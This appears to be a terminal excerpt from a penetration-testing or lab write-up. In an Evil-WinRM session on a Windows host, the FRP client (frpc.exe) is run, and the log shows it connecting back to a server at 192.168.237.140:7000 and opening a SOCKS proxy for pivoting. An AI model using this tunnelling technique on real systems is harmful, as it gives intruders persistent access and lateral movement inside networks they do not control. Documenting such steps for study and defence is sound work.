 *Evil-WinRM* PS C:\tmp> .\frpc.exe -c frpc.ini
WARNING: ini format is deprecated and the support will be removed in the future, please use yaml/json/toml format instead!
2024-11-15 11:25:54.531 [I] [sub/root.go:142] start frpc service for config file [frpc.ini]
2024-11-15 11:25:54.537 [I] [client/service.go:295] try to connect to server...
2024-11-15 11:25:54.541 [I] [client/service.go:287] [ff3a086c5dd0ef76] login to server success, get run id [ff3a086c5dd0ef76]
2024-11-15 11:25:54.541 [I] [proxy/proxy_manager.go:173] [ff3a086c5dd0ef76] proxy added: [plugin socks]
2024-11-15 11:25:54.542 [I] [client/control.go:168] [ff3a086c5dd0ef76] [plugin socks] start proxy success
2024-11-15 11:25:57.873 [I] [client/service.go:295] [ff3a086c5dd0ef76] try to connect to server...
2024-11-15 11:25:58.892 [W] [client/service.go:298] [ff3a086c5dd0ef76] connect to server error: dial tcp 192.168.237.140:7000: conne
ctex: No connection could be made because the target machine actively refused it.
2024-11-15 11:25:58.892 [I] [client/service.go:295] [ff3a086c5dd0ef76] try to connect to server...
2024-11-15 11:25:59.905 [W] [client/service.go:298] [ff3a086c5dd0ef76] connect to server error: dial tcp 192.168.237.140:7000: conne
ctex: No connection could be made because the target machine actively refused it.
2024-11-15 11:26:04.603 [I] [client/service.go:295] [ff3a086c5dd0ef76] try to connect to server...
2024-11-15 11:26:04.608 [I] [client/service.go:287] [ff3a086c5dd0ef76] login to server success, get run id [ff3a086c5dd0ef76]
2024-11-15 11:26:04.608 [I] [proxy/proxy_manager.go:173] [ff3a086c5dd0ef76] proxy added: [plugin socks]
2024-11-15 11:26:04.609 [I] [client/control.go:168] [ff3a086c5dd0ef76] [plugin socks] start proxy success